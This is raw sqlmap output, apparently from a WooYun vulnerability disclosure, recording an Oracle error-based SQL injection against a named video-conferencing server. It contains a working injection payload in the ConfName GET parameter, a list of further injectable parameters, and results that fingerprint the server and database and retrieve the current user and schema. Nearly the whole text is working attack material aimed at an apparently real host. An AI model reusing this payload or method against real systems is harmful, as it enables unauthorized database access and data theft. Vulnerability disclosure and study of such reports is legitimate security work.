 Place: GET
Parameter: ConfName
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: controlserver=vccontrol2.dynns.cnuninet.com&webserver=video2.dynns.
cnuninet.com&ConfName=admin' AND 5044=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CH
R(113)||CHR(119)||CHR(111)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (5044=5044) T
HEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(109)||CHR(102)||CHR(120)||CHR(113)||
CHR(62))) FROM DUAL) AND 'ksik'='ksik&ConfPwd=111111&TerminalAuth=123456&submit2
.x=30&submit2.y=17
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: ConfPwd, type: Single quoted string (default)
[1] place: GET, parameter: TerminalAuth, type: Single quoted string
[2] place: GET, parameter: ConfName, type: Single quoted string
[q] Quit
> 0
[13:30:03] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[13:30:03] [INFO] fetching current user
[13:30:03] [INFO] retrieved: MCU
current user:    'MCU'
[13:30:03] [INFO] fetching current database
[13:30:03] [INFO] resumed: MCU
[13:30:03] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'MCU'
[13:30:03] [INFO] testing if current user is DBA
current user is DBA:    False
www.wooyun.org